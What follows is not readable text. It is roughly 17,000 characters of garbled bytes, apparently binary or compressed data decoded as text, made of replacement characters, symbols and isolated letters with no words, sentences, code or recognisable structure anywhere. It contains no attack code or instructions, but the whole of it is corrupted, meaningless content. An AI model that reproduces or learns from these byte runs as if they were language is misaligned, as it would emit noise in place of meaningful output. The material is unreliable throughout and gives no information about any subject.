<����5�� �B�&ָ�Ǔ� ������0,�?�,�t ���Z>��W�\-q��r��R�s����DY=�8��$�zT3����X���߰E<���E�����K+v{1��ڌz][9��:��s� )�_��
x�'ĝ\\���{���e��I?QD~K�O����������>���)�r}%�`�fz|���KSﵶN�kv�_�D�N���o[����lvS#+m9���Sq[����;6w�U��}�z���Cu:S�Wu\��h��%7��0+ h�Q E�*T��EELX�\����aE��.�i��+,[�
��`kE�h=�ps񎜓�]X�Vͺ��O�]�=�����L��Ɲ�ֲt��,�e\�&��e�}�J�l�,I���1��(��-Wh�VTd�W&~֗�嗵��
($|+�qWT��,�6)�eQ	��>��IL��F$������l���Ε��<>ΰ~�s�^>�Im^�����o�A���c��t��T����f�&p�Iڅ+�*1�*AD�lW�y}}]�z|�nY�?|A����������p�qǊ��R6d��UY�R�A����д���?�����5���y�����(}��A�����=�k�rG4���-Y"� ��{�F�������t��/V�<��4�����ȿ��t� ��%��b���c�-sA/���ڗ�~��yr��Q������������Q��'��F���6�.G�\R{r&4I"��c��L�r{����-o�Y���9p�ݐ�jsI ��V��ۓ��3���� ���E�~Dmwp��k<�3��#���r��fj�I����X蚾�#�N������2$��қm����L��r�L>ܪ���.Lq� V�zDlh&�}ʋ�ay�_Ũ�a�Ҟ#f���\x�]H��a�v@��/ƞ,{м/�2� �y��bR��˯��g�{��_�'��r̳������� ��a�n��1�Y#xqY�8�4���f8�����q.Vp��}����w�>�4�����ϐ�7��{xa�$�>�~��~~W��~�P��vn���vq�u��<�۫MǇv��G�Q�Xܶyf���X�c�������E���K��YY����pk�O��c�uǕ����|�-O�� �~�p4�܀,/�sǻ_���ր� 
/M�Tf�K���3�YY���e���M��7Ën|�}��U�t���#�@=�P�T:歁�d�9p��S���8���+!�����������W�4����[xE~b85�Dy�Q�>��b��د�'�1[:{��.X�;��?��e�>c������o�ё���D_Hީ��O��E���\G�Ͽf�{M�W�#��ÓH� 
i]H���\c�p
S��>GQq��&��OZi����:��5e㱽�A%C;��:sຖIϰ!��L�a�y`� �l��|�Qk���s:�XmEщ�.{mC+�wi�g�����(�y.��~T��R^+^�oT���
;O�ksH�1��x� 5=�7>/L�߄�39��Ax)��q����VkkY��x,6�¹c�O_���c�c�a�ʚ��!�C;������ϗ{��;���\?��^>Oq�����|E�����fm�yi����\����濟��>�˃��ӦE�V�;z�Hm1M�G6*�+�v���0·�m���*�����*�f`o�H=���V8Z!"��W�h���.%-J�(�f�U�]E^���I%E��[��g@Z�ڔK�c}+	p�K)�����Z*e�-�X�R,�d� �#�*Y�9�75��ӇҹM�D���e�9,��W&^���򐵝�{4�ڳ�i+��a��S�Z�Z�U��@�k=(S�e=_I.�Z�lT\~���t{�\���v!s�"�a�+�iWP��EYg���B�m|��F���s�Q�<���Xe%0���"�͔����j�1�#-���{?��ݻ��p|�Z�Yi�����lr�6��9�KI�1خV�Gb�>�<�/�T�4 ��i�h6ig�t�u���ېx�U3�i��o��2~�����ȼ���z�z��r�eF�� ��Th�+��N���e��T$ʺ��t^�,��dk�k@-}�P2(�P�ꀃ��H�@A� DV� =f�Q�"c��J���\�H���j�m��^��!��?Q��̀� &DA���>2��n���������y�����k�0I&Ζi� "�� ��ϫ����� �q���ؾxig�:m��?���|3� X��{�,������]�~�I������g����9�?U�����o� �Z/t��,,x�;66�i�?<�W6_�b� ��ZafC��iS�1������n?��x�Ӓǉ��s�Uy{�-3��a�$�\���qe��8�� Q�ǖ�n��>a�.� ޣ!���?�w�OC��8�f�� �o�#$�^�_� pr�/��������L��ۉ�����[:��� �g���W���/����� �_�����!x'��8�ʕ��ƭ�υ�� �����<��s� ��]��@��k��L,�AC������a��c���O�|��^K�����{��g�Ԏ���Y����y�`��i���"6�����0F�;����B�z�R�i�H��T�a*ɏ�(�|9�D2D"��������� ���{�9��u���>�_�ew_��� �l4�m��	�n�k�J�&�:\��ז��(���%]�8��
�>j�}�/Kn��Tr�4ޝ$�w�K����e�,�79Ŭ��}�	2�Z^pI�̷���lh� ��� ��� ܯ�����=��� E'�� `�74�y�y�o��>Ϗ����6;+!pl�4����{�e:�l�G$�;�}Fc�v晠��BiюR���n����?��E7"�	�^�����fx�d� vu�w� �9C_����9���ƁΈ��IR��f��f0� �J��h
cf��!��Y%���w��uMM3�jU�z�#~\���?W�g� R.���CD����O�9����fM7���eB2�Ot��0�t�6��Z�ܷ`�'�yd� w����?�g�`wZ���1����n2�N��p�l8��Ȝo#F��}-_nwN^nO._Qy2x��3)�X��8�qs�j�K��o���|�����÷�𗀾&��	���� )�2� (��[g�Ϳ�������`���p���� �y� %��s+�)��nr��?�1���}����-1�XN�?꿑�S̿���s�����C뙧4!����q��������}�ٿ������ 7�N����:�?���)nO���xp�z�a��4Z������� L�s������ ��\��q��M�V�I��\�x^�Mɫ6�	�)��)���b.6@p�?`������,m��C�߃y�擺��l�v_E�:~[n��m�{07dS+�ph�$�W!.��?jF"�����E��Q��"հE�<$�PZ��ƭ�;�IC�j��a1�m�r+$e�p����������h����^�7�	:il�{n��R���0yYN=����m-��\���L]�zW�Kp� E\��˝�Н�Z�I�A��%T2��n�[ohgweи�~�R�M;���s.#���쮹�WQ��S%��f��D�9F�sLc�R��?λ�,osC��6�Xd�Z]���ɽ�¼�$PY:�Ǣ!��m�+�b��kZW=��u��������,�3���������S�a��NӰ~��^a�6�o��;(�L��G����2v�B������u��/u��ey����<�P>�s2��U� u}���ew��������z�*��RP(%���ղԁ�6�H/R	���%]� ��PB��HI�(,>�2� �����\7U��}45�Q*�-�I�!V���DlUlRe��)X;qKUЀ�˴�ҕ�@� ��� ���K=D�k*��յ�r�֒R*���D%�@�.�B�XX��`��Z$��{W��t�f�ξ?e�L�hɓk� u� ��� R�௵������7�+�?Sn�����ͯ��u��ӟ��氱��B�T�a��sciy��u��͑5�����kY���a�.�]���ִ��t<��;�E�?��K|~?&O��σ��3�݇�?�e ��m��1��Zυ�yYV~���I~��&��V� �,��S~s�8� U�����7Q��Y�L.��������� ���?&?OW�����5��o;B@lR;�����=�s�.�p��W�*(t9�կ˫���j��mW����^޿�]O�ub�� zcA�����0{��}N��q�iop��_��>=^<|���� ��f�GD��rG(��݌�/�<�kn�C� �I��{

�Kuc���|�埕��� ������[�3 ��uG��2Oϐ~�k�u�'��G��������,�d���� %��v� ���?�kk�[��Ձф�����?O��/�?����I�|T��`���.c���Nr7+���q]>��|����.7q��ge�OX̑�s��>��;�qu"��,t��W4��#�S����V.��q�i���(��&�|(�.����@
Yܨ�a��p�G�I����dѻ}��66���M-) 1�QY�;`��0�& 5\;�L�^O����K�:�"�;G���M_���~/��?�� R���� *����	���nVK���#����W�=�׷�� q[~�vÿ�Z��ҋG��D�z{s�E����
�o����Y�;���|����3���U��͎=>��?����9g���F�sG��Y���7=���U��>��J��]��� 3����7-n���x��{;���2��2 �S�*�q����o���yo�������|�2��}W�#o�����4𬓯P�KT0J����
���D�|�e����7��U��e�T�fō�2v�4���C5�#u4���rKJ�z�����P�������S�.�%�i �QW��}�J�4H~�vb�n��y]��#l.�.��3v��#M,r������ ��2i���o�X�V�wXnzk����f\� ���I�P,�p0�*�/���k�r�7Pp4;CQ�[a�Z�BTǕE�vy�E��<���99�o@�n�&Վ�Bh���;+�=�܁{.^Y��˷����7S�{��F�)#��W�H嚪%r���Θ#�;nT㋓>N�u��4P�tL:������
�'�|�O�]���[�4C�{G�E�O����n	�%�<ݬ�lylr�� G~n��4��<��|�o��:�9=�dC<og���B�/��ǔ���c��5q�Qv@E-G�c"����'�C�u���tH�� ��ۏ�k�@|n��9��S�U��~���]ԃc�3Vܠc8�y�L;����A<�{��X����X��k�]s#��k*Ǫf��S���Q����M�j#��n��j�{ �J-d��#b�DK��
,�����JA)�	PV 
��A���_��_���-�c� W4X��8� �x�_�2O����=����G厱������������������5\�;p2�aװ!e&�v�v�xS�}[��e�477i�>V�h�k�;󠻸�6\�O��W�������t�o�n��F	c��fo'7/����'f��^�<q���s�|̭�-J�q��U����gO����h�i�+���#J��!�,}��n}�_����� �� ��������� �c� ��x8��z<�|Ϗg�%|��� f΃�<�a�>MVt�g>֩���{�� ���o�x��7��3���%�w#�k���a���~�/Rd�OԺ�����֢���f�� 8���^V|^�����??.;��ӓ���c21�o����4����O'����~��:6[NMȄ|����Ry�r�^Yz�οX�+,m���P�2�4cH=�v?��0�_O�y|���O��M�װ����f[%����?M�/+�|k��x�B���^�rO��ƾs���#Xy%|ݖ{~�{��>�� ������ޔ�U�dfL��e�ʐ:8�un ����M�6�1�*��e���Qф��D��}RLf��+�X��O�iǅ�)#��������*�'�bxw�c�֓����?��^,<$��������s����Ō P���ܷ��F�//dBy]�
���>�s�~!���:W]���xou����x�����2�\�S��3f���2':�y����}��������Ï�p�>��
�NK��r��>��^�[~u���s�x����r��iש�n����,|^��8w��|w�_-�>9X���� �0��Y���B�"EK���e�ډv�:��(T�V�/��mz�kh���S*��*��������
;��c�pmKP���r�,*���W�iP"6Y��<h-r���M�~����R�Dw���մ��J��!r�C�K�}���WD��o���ރ!�V�����A"�Jߦ���c���i=�U"��0�.ICI+J�v�'%gW�
;�ڐ`�A��*�mqdȓKj�v�5��"������o�Y�K����呰�\ܝ���E�N����\�1:tp;Ph�3�mӌ (l��FYv|"�޳:�	H*��Z�R�ZvMCa1��c��t=���T̫��c����CCrYe���ߑ�� ���|~~�_�<_�ܿfˉ�	�F�������s9���l+/��w�J�gƆ�r�P�5�l*��AN�c��dl�{Z����S�ٲR������ځ"V��C�A�*�0O�A/�P�Al���+�?�l�����o�+��>�^ܠxy��!��Y	R��@T"v!T�h�]�H��J
��,�}SH�m�MM���hi���)j��U
D���ɗO�� h��_Ha;6y_f����[� �m�g�f;�����>W�喴�Z���+)m~� ŏ���W��> ���t}'�����i� 3��^�����{����8_����b��,|<8Y��Cb�����~-�˟.w<���+iۆ�lh�^1x[{Qg��>�kv�h����uh�2G�ꃛ��a�k��k��Y�w����w+���:�hc]���p��8q��og�~������n��~��|�ˏ�zX6���ܰ����98r�~��w�˓K�U��K��s@��8]�G�
ad�o�Y���Y�3qz���g<cf��g4�q��;��1哧�߬~�:�y؁�}J6�@��d���r
�×sU�����3ǫ�O��Ꮁ&;l���c�����8���|�+�w)���������OdcL%-�t�G���v�\)cf��S���qʂ0O!m�6�|~�4�ʻq�(_�H�G (�ޣL��c�����?��yd�Y��ѣX݌����/w��x�*�g������|/������=���;�������)�������9�)�i�.CU�B�)^{�>$��XN�W[�k���?�yy1⛯{��Ӳ���S����X���|��xk�x9reɕߪ�w�|?��1�=_�|22�S7TL�X����]<�u�~��X�;���bym/[���,�Ww�Cb����-���MR�����|�u�݈�ۮ�f�Ƞ���D[ ��F�Q�ԥ-b�N�����^��Y5�쨨uXUwJ%f��U��.��[^�Y{(¢�JJ���4�N�5������@�S��$
����3��b?Mֲ��`����g���B���C��mFׇ��^O��˕&���KA��HVV͆O����C=촞�[F�j'�\��9�r�=�1;u�9�vL�>����ʪЌ�*3� U\��6�9ڤ%R��FT��
�]kIsD���I�5ΐYW��Wk�_���nOc��=>�$eFG�`����+3�v���k@V��{�4�=�Y;"J#`����mE������L�)�*����6p����-�;8�n���
u��$���� I0z�?�?�.<��GM�o�>B���_��<��_(�����9D���r��3�ԤƼR�4��>���ڷ�;t",(Q��u+��
�+R���j6Q��*�i��&�n3V�=դk���M��B�����`Ҕ������o!UT�)�G��� q��-��P��["�
%�&�Ǻ^�ү��h&�% ��@AD(�<���@6PЙ>U��� �H?ݽ��V� ����;�����l��G�Ν���q�/Ko�o&B�N�[?���k常�_�������et�!�� 
cxC�b��V؉����wq>�k��c6�/���O��y9+�c
"�[���κQp��Y_M@ڳ�캰҂�T��M�!K!R.�
W�E�)C<�����a�kđ%c�9��<�p�2ƾU⿆�ݹ2�t��y�mp�v?U�����/пK�-�k��d��m�pgn?I����e�r���_���=a���h��mО�����>ɇ>��G��пr^n� c�����byՑ 2c��A[��]뛏��~���?M�S����&.Ad�u��]˧�e�6,~�6H�Z��E)�ͩ�3�O~�ʝ��`�@ʫy�L��H���zG��d���y���ĽDge4;��p�W� O�r%���|���|7����q�;�O�x��k�oe�3��rgy3�_�I���v!�*�;)��r|G�~���g�kvkG/wf���/.<8�ook�|�g$�G�|C����.L�܍-`����^\�r�~��>�a���
t9�C���m�����{-xp����W�g�u���:|Xx���G�^�1����˛;�]�a�r�r�Y�{F^��4�~�z�'��f��މ��y2l]�* +I�@���'eQ?�c�� ��?2�7p���+����D6�킁Uj�u fA&���$�U�k3�}mn�X���R��*���*/��N+�����)i�Ag�
��
!Ar�XU�q��G6����6�7
���-�R�ߠ��z˒[��܅��kV���P�(<)�Gp�u�ȁ0P�y�z�p�&`l�>c�
��IѾ��G����݁������˞�=?U5�P�	hܬ2˴�t�efO"6^����2:���4T�~�?r��=�;��\�5װ�S,����ڵ@��vZ�6�*0�q4���P�R(�P�{��tW�w��:	��3D�a�em}V��secdi�{.|��ՆV>5�� �#�2I����I�����.\Z�:g+ٖn7��o��.�}9S��������\&�mg�_g��B�rT51�Q�H����@��G9�6QBOJ�dVJ&�PgdP��]�U�!
S�y��(�4x;*��U�^��h�B� �er���v
����7D�Cb��E��J���AEH�'�l٠+,�lPX(.�A,�EI�ѡ2p�|}�C��c��Q��%ğ�����>\}�E�����Y��|�O����i�\��.�Ѵ�G���>/��{��?.^I�����[]������)V����ƶ����tc6΍l��~��`삭4�`
ʅͰ�z6A�+J�/��W��|{���FI���s�?��&���;��qr�>�i�?뼟)�%� ���FK�7h|O�;�?�}�x<�������x�_��OD��͆:_R}��2�a>��� �ة���5�߫~���������t�z_��q��}��C����G���_��/.N���a�� �48\/��~gpQ͔�۔C��2�\�(�HoG�u��G�r]�=�r���tqq�L��� P�S�||�r�~��C��t�l,Vi��ˏrO�;����I����/��s^\��B(=�T�x�zib������G`�9�w�A��|�Y�0p9q���/ۖ�O��s���_��ԥ9y���f����� �?�e���e˖��?���������t<��G�!�숸
;�c\,���z�'���y2���<�t.�jW��@��^.)ǎ�~#���9|�kw�zvF �p�=�:�]th�T�j��Œ7�~5� '���/Eɫ��v�l���� ��+�84�-�p�����4��w�X�Qj�"�	�����W+�&�A
�_T�QW�SB��;*��������Wf�k��\}�<n < C�+��s@��ӍQЈ�Bֳ�5j_���Ԣ�M+\k�r�iڕ��c�\���UH2�g��b�e�c?��\��[^4��sU�0�
����A�W�쮲�]@;�[Wss��-���9�I���{*e��]ށ�L�O#h�>�,�Vz��k*�l��S������8@D�R��Ցȩ��Jy� JV�t_�}�I	ɰ}Jt�6A��-i׷+����(�k���}�5�~h��Vn��bw��8���4�6VYT)[t�I�U"��(&��@�h�����RjC�n�H�+5d���kb�*�P�ĵ)l��ꠥ+��Q��;h%�t9V�V��O'`�Uv��8M+n�>�
��L������u�<)8A-@��"�t<)�D
֤MDٰ���ӱ����i�h�6¢���*�?E��Ui:|k�UN�?�Y3�g�"6�� ���������ͳ����;z�zF"ƌl*ΐO�W��.8H���˛�g��o@
��'d����ǫ�4>����:s\��h�`WT��AQQE��"�Ѫ�	#ee��8(�q2����OU�����m��Y@����{}�^w7�Ǔ��E�g?��1�� ������#p1O���tg؅�sq��]?o���/�g����gu����ב��+���'�{�b���p����X|~o���o ��9��-p� w�\�k{tqrZ��PF^w��sd'';A6֋*�[�Ƿ�>t�>g�da�10b�F6s�А ����q�W��ߨ�˟�cz����i#��1�~mɷb��)s��� e���kZ�n��<��_'���<�O_�]{�A�k���Y����?ڼ�o����}A�S5W�� �y�8���߄>�u)cc}14�O���7���� S~�������Ի�_�m�U�C�-QL�4c.B��n��<�i����ݠ�w�v<<��-������em��R�߳
*ſ�V˭���v�Q-(�3r���PS�] ��H���*[��D��Y%U�J%��G�����}�e�l�oed7� i�R2���9An�H��'���F7J5�S,�~���������,���!�]n����8@ͩfp��Dԗ�j��;����~K.E�q��~�C�a��[�=	�����1��ʐ��)������k&�ٿ�I�uϝӣt�tހg-�v���,��w��6�Ƶ�M��p�W� UK��<q�+�}�!Z�V�К(r��	|��E��e��*7@jU�X��!��)J� ��r��Ƒ��g��Y����vmB�QC��Y&1�mB�U �]Եt1�o�
�_?u5�	�@u�삮��t��hì*�xh��k�> <
�
�0��@��Z��T��C���u;f��XR
�Q���P<p��B
'o��0P]��F����2��;Ui�D����(�v$J) ��?�F��� jN�z����[z�[]��c�?�+�����n�M�;�p���u���L$�X���5�F�}�h^$�����R�K�ݯm�#;��I�Ffk�+Mz�#Y&�m��tn��*��S����}88*�����ADZ%�2$np{'_kL�����/��":�N�C������/���y�Q���S.<���� ��pu� �n?Q`i&���_k���߲ug����7��9n����~�e6#��䰳<��'��H ��&[ot�;��/�,x%�ʏ��8���7�ǎX����?z]� ��^'��/�>��~���M����L8#��6�vh����~�yo6W<�u��9��|_$t�uiO�=�{M��ۦ�=!Y��J�����|�⇂��_����Q������3c��r;�y+��e��?�?X��7����:o�r�͂(c���!�5|lJ����/o��������/o�tL0q"�*dq��=��������g���r�ɗ۰ES��f�>t[8r?%M-��|�v鷔J
�^̈�~,�{srN�ޟ(0��{�9���afn��l�ceelيTޖ���T_��@�-E�m���}((��}� �N���Q�5l�b��F􂥎�ډwRB�`�X�,W;8U��+�j�ktCP~�e�^�D��	}��J�g��`���ֲꢯc���鞙��b�i]$/��aȹ���I��� =7�Qn���{M�e(gp6*���ee���=�"�R�jNVC`��QE��4�ov��k�5���Uu2߶�ۺ���b�ŊL蠠��p���ӌ�^'�l1��+�_�����,n4�Ob���QЇ�@�p������d���e�Z#hS��pآ���B=�J��S�@��!�_u����t�!@` ��J�!��F� vWП�ѷ�/ۅ�.lqH��"�&H���auh�`J��t6�������~T9��
��f�@,�(%lU��Q0��	<6�Zio}���#F[�;+IPO���n?�슒@��'�G��}�M5A-�QƦ��H�L���`{N�AZ	h�.� ݠ��kE�/j*����E�8R.�R"
*yj��Z-�X|G��ҲÝ�&3���#�V<�̰��������rO���Ü���N���l����d��%������_;�>3U�_?��?� [�l�yLf��������3�iL�d�M�dk^�it��~����+[645�W�46�ʪ.�_(*��$�ӶV�}<ǌ:[z�J��iZ[~�.ny�,z� �����e�U�O�=�/�H��%����|�|~?�>7.<�x�=X�P@̮�ҳ�Yq�&��3���2�)�+�����'W�z� ��a��=�G����w�&8�=,y
�yY\w��3�ow����3��u��Xq���.���4���{�w_�Q|���r�G��\^PiZ�|7'����Z����ӈ��ۗ,���aN��*p
���d�_#d|mǇ)��sp�ٴ�p煷mq�J�O4N�F/�`�Ɵsܫ��rϮ�G@PkO�[���m���qT+v�����5t�b	fX-��V�w��SM6�c��g��4�!�Q�S��ۥӎ��{����'�����wd�
27V�je^�R�hQm�tI�*�gpW� ���X��|�
��J�F���}�.�8�����E����[�y�9Rt{��@������瀵_UA�~�5�c��P��� $F�Ul���4J�h;�D���-p�s��������in��zCqr�A�ߑ,2��j�͆�[��;��r��Բ��8W&�|Y�_e�E�\��H�%`��̘�1ܚ�l������GXc��#2e��?��v�S����f�����W�˞c}�3�\�6ƴ�M�t}Uٴ	j���>�" �B�d�lVh��j#�^#�����,�]K�d~#�����C|A[?U*�l�0�+X�V����>p5n�����th���k t=�[M2m�7#���I_=�k@t}u�jx�ư�&���d��pK��(�w`�*� �H�H1�(3�IR�zT���%Z��$�ܧ�:1I�*��g1�t�z*�t)ԩ��dt����Qw��D�<+���f��cut3�l���~ȿ�
)�w";Ʒ�=�&ϳþ�y-��vD˳C�E��#+4#T�$n�[#c�#��/�� 
4�拞Ӳ�Th��w��Wc�H��d�U�-9�I��;��E�i|r�o�I�'K�/P-��>�C������-?�~��������q����qR;�B��le������Y&	����+&Ck֣tn;+J��r�Sc��=��cCJB�8P�c�
J$��_E��z(;~S��q���e�X�_�����;�x�:2��$��k�>O�>����&s�/�t�t܏/�uYfCݧ�9��B��㧩p�>Y�GW���n8�H�$�p�᩠����Zc��\���9��^kz����� ŝ�6�k4O�Ǉ�rG?�?*�o��{��g�]%�+�c�D���`cv�+��x�G✼�r�y^��b���Z˧&Wu���}���ϧR#t�&��;������0+���̈́:��
�e�V�`�;�w�N�ogȯM(6 ��f�M��c�An�9�Z��7k�*�7z�?i{�&0�{�|v�y��`����F��?������r� ּ�;۹�^���!O�'e_@��L�cG{{�"�˷��2��iuQV�c[����5@-E�E�m�eW�g�P�uFؖ��Ā_7������@A��@u���3:�k�0�E]��f�x+Pq�h��bH,��~�+�Y�BU�������e��mu+`���
����m�a}��)D_�S/C&��Z�]V��#ַ��<�حr��"I�l
�ε�0g� Y{e_m�X!��d��L�v���8�M:��)f��GS7��|��+��Q�#�a,h�\���g�ta��돪�����]:!���a1���i�� U�F�(����5��7߲.k���WP���J�Y'�$�i��r]_��+x�P����6�)���L����6��J�y�t%����F���t-�Xp7�Q}�tb�4`7�bU����[��z��j}�R͵ŝ��#ܭ4J��	� 1[�tm�|�z8�[�|����^����.ѹ�}Z�X@Uh�,�D��)찍e���z��y�wA�	��|96@� TC����ŀ�v�H�$}�G�� �KU�����1�;"��]�h��H�[鵾�"Y�1�!>F:3�F��dKD9!�	���C0tgf�ղ mw(�]�D�/�����q���j��-�˵�Iz���u���{R3S$d_Z��m���c��Z-;}"mQuZ�r#�c"�E�5��o��v���b�����������|N�W���+��W��|��c��+7A��:9}ʀL���Q�m�Z"����l���U�oV�>�+����eU�p�n�ij��R�6�HVѢ��Y`�����6��Qz��|C�[<Aԣ�d���C�:�@�n��X'�^G����q�_�~����yN����6�/�_#/�>PN�KE�}Zxp�/+><�߯|���f)�o��/�M��~���`��±�C~I@=÷o�ߏq��?[���|�2��|�����.���1�s�24�������]\<z���_�����o����,G��
�cPQ���	[�=992�ЊM#nUܭQ�P��=�Һ�X�(E��'`t�M���R��cǙ]���ʱ�WK/B�f�5�Q��E�v�k�-�C�BO�xo�d���� �[|{���"o�4;�/Y�}R٢�����*�{Q&�پ�R�e�yM,�AP����U[#���i)ݕW�g�2�1¢�xW yYg��,��Vf{j���5���mE�_NHY��}.V@��!�4���Ӳ�x�0gtx�h1䋍��w��OpV���V�Cq��{�Ur�Ѐ� *�4)B���,ye+���>���[�[��@y��WJyn�&��3m6�U�{�,��	�J�����jk���.��ddeh���q�sL.�q��ct�{���NM�q�A�Ϻ�g����\���n��F��UQ]�����i9��R�f<��sd ���|҆���9�L*��mjP4��E�H\M���>@N�C�m��T��g�|o�^M�4cetfÈVKDy��������[�a���샣��9X���C��Z9k�0��b뱹�����򬮟?+�`{\���w�1�������u���l>�DOd��^�B�EWH28@Amv�HA���A����9Aҍ��d��6����韅�f����?���������rQM��@{Q,�����VLNi'z(}�w�j݇�Ġ��/{@�O[4��TQ(Bb�[tU"Ÿp�X�Fƃh�tF^�k��r[�ԈP�Xdl�`���J#dr��ӵ�l����|k�1'l���:o��.N7���֞H�q\w�wc��/Rű�a�em�2@ouQ�	+�m�TQ�X��Ei�g�!�J�-UY���E�N��5}���@s��M&�7Y�z�8�H��S�w#/�l%�����k�A?BiV��ە�(�պtA�7�$�ˉ�F� �-��v!y���w�9�ې��WMl=N3��'>Sb��m��`�h8� n�%��կC����f\wU���-�if��A���q�0Ϛ�w}�m�ã�A�a`k��r5I?�e�7Ŧ<�e��n���1����m��ι
��<��9)���W����ݩ�`�*Y5�|�wV�zQ�7��]Sl*�=@V֣G����4G'���)TA�����v�i�O��
E����Hځl������(�_��bk�;L�4�>����2������͗,��q_m��N�-���J����i��YM��l�4խYY��W���-�T�1�Г[r��7*C��M"]] �*�]��p��d	T����%�F�B�j-��i�?5�^�4
"�{h�HER���QvJ��Q.�j4+*��U��]�a�ɫb�����2eG���ǖ������~�j;�;~KY�F���5���_#Zh,�����>siea��e#@8���>�> ]�;`�y>LN�a�.n\��l&�;��x������\��Gv837��w�����Ϟ�M�>>�-Y;.�ZqO�y�NJ��+��i&�SA���6�ʄɱ��tC���E?��*]��6��}��}��t�&�c_�BA<䝉WU�!�'�V��FW8�+�9�ak�A�VR̽����~t n9�[���01�pU��8�G��6�8BzN�1�:����7Uw����}2#Q�^Éa�dd����i��VqF�;r�X�#D�/�[��d�p�4��_T[�1�4�{ ��8 QY9�#?U5YwL"ª̎m~�fĽ�_bQMK�5��~h�� ��cw�ݮ7�bih{Pe�?ns2p�HA�:�?[F͸��
s�D63#���g�إ�9@w�3�Fy]Q"�V-C��أc�;#,��["��t���@&]��Ѭ�D��NTY���Yљ�:d�\6?�{�x�8�|;�y}V~��|��-$P������p�q��N�w�q�:��륝�5�r�����9����j���U�ֆI�W�����u�:����>m� �U6�c� Z�)�ߒ� �,��=�[��3�9� ���,d�B�I�nm��7�$k��c	�7�Uܨ�4�x}8���0[�{o�+�)�ҳA�:�N�W�x$4��;4W#ت����� �da���)�������R7�G��8~j�:L��ۑ�"���yQ��2$�QOg��mǽ��/༝q�&� �h�w�f����ڹzz\E��+Y��.Omx/.k�#w�@=����K��^U�ڭ6����6@��l� EH����E! >0�=���Yi����ko����Y(��R7g�v��&^7h��i�zl�lv<p[k��xJ��'�zo+�] ��A���Ul�������pV�kD�P�L����[b�'Kl����@("���(��WAf�{$�P`�쓕���X
�h�[��U]ϓ��Do��
�$�}�d��X��d��V��`s���}�<�wvZ��i�wv���k�-��+:dd��]�/�~���g4�$���X(dpr�vg6 \x���'�|��'�]�?	����9=�^o��Ը����G��O� �"W��6A;/+.Kzz�oM[Y��h�vY\vN�����>��mF��(�����q�����U~�}mM�4{)V�	ee�7����E��[�M�����3��je�V��h��4�M��h���FF�=��EUo�Hk;"Mku��[b�X�m��D�&�TUn�q������TPD��s���D�Q-�J
)�ߣh8"C$a�g򾨊[��*˰�!��i#� V����O+;���9��:u� 1�Kd�~ʒJ)n��N������"�#k�E��z1�Lx�P۠�<��d�Q; �M�;#aA�A�� 4Cl9�S�t`��tE�lfG�ѝ���C_m������;�֍m��6�r���xwD.� 1�%g�˹�-�Q�I�uvDt&�n�3�
U��Ʌ�1P�Yw_���.|J+d�p"F�ZVy����\zrp�;ah�z���j\�X����7����:�u��|2yUl���[�l/$o��-{�i�ۭ����j��+mZ���j�?WjVJG.��]��C����E����I�W����6o��\+�ʯ�%�t-��6(�-���%���(�M�,L�dB1ڜ
,^e�'�%�2wc�m�Q&��=�:sgnD2�l��k�4O�I0Y�~�|2���?����|��N���7rЂ>����9�wK�{w��{Nw���4Cƹ��?�/N<��w���W쥓f9��ܥg��g���Z piJo��l��Y)H(�

�,|�E�\��i�0�ƻ� ���s���۵(��/E�[���$~����|q�������t9ւ)� ߢ�(m쯶7�H*�a��K˵�MB��T*�Vʭ�FȲ�� ��j#*� ��hl�d�ߺ��t��w+5�ܱ]�Wc�{��+Y<i|��JA���e_(<o���h"��ZK�W[�I�c��ޠ�c:�DhZ�΀���ܪzQѐ\.#s�ys�>��Cq�[ct<�<FΛ���=�Ǜ��:8p��O��	:�|��>�8��˟��טx���� ��X5�lk����/h3��'�R�Lyoe!�˶��M~u}�f���t5�ڍU-Ђ�rބ�>�h�������+kM+g��|��_e�0jۅ`M<��\l�>>>�Yut��H�U���hw]�"A
 �� ��<t!ѹ��������l�r��:N[�f�(�Rhܪ(2Ǻ���YZ.�4tL����(����<�4-u��A�(�t�(����/�|�;�*X�tf��F��S 3�u
e��b���_m�K��u�C[$h�r&XC�d��NvA���-�آ6C&�W�F�ÖG�"],l��Ԍ~�H��s$ܠlg�;�C��	�D�z��-�ː�����6���&���� L��6D�͍��n[��x�S��n�@vǕ
{�s�DΜ�����_�5� WΦ��|Nm=�,vY珔_K�R��f#��,�Q�k��熞�s�J�I�r�n�v��Q��|(�Wm�C��@��!N�ָ�7��i���l��V�P�&���owPk���Iq�ZGr=�S�}���㐻��~��Ƀ�P�ې��lrj� �wQ�_5ي��T@ƶ8�%�Yq�${�_�N���;8Pp�]~[g�	�G��*4��|C��}_�ن����:�n�~�?5��n,��|�ýg�-c�v@ 9f���%{�	�l��k@h6����^��e���.&���dݏ0ll�[��C;6���+��c�o��l���V� �@��Sz^,c�u4�X$ai�{�����Sb=�΁��y,;������>}x�ߓ�ߓ�F������t��
 "����u�7ɍ��N��Ojn�r��я��QpvWb�����DxX�xRF�P�ݜ�}kX]��Z�^i�H?J���l����W{ ��������?�q���p ��i=�����ջ�tOL�%�����
�JQ�=�s)�GC�� ˑɥ���i�np�HO��o���~��b�0�j��������� Uw]�%��3������w����F"�q̭�Ƙ���l���QY�7��t��A�"U���9�Wf�m+Lf��7XZ*�`AZ��
�m��U�*f�vV�C����$��+kRl6)]�mAjR�Z�I�~��+f�ă�]A�D�d�F
ӷ(����F��ŧ�&ȵ�<���ր�l�y���mqO`o��\s�tN��$����PADZ�-]���b��҉f��">���j�.�>P-�Q���9o��ܠC�ԍH���,R�V�?�%Ň��'C��%�r���m�P���RǨE`��أ=��3cS�ȴ�l2���������CC�kFN�>s7r"�F�����kLrXC�k� ��4#�ƸFl���22w�����ݍ�Ǻ�R��PI�A2�F�5۞P7����,�ֈ��'�n�F>Hpܢ�&�y�Ӛܓ.����uތ̸���7��p�N��s^?O��D�l����{w߂��Ǫ�_,wB�����ո|o�d���
o�rjc�W�N>�V�C� lpJ#~�{��v���+^���dk9s��E��:C�'��p�$�;c�TR��u�io�]+�N�H����Q���I���7I��T	u��D"�!�8V��OQ�M�i��H7-!f�l���#��5��E�����������B��vL��z����� ��O;�~�˽&?P2�(�
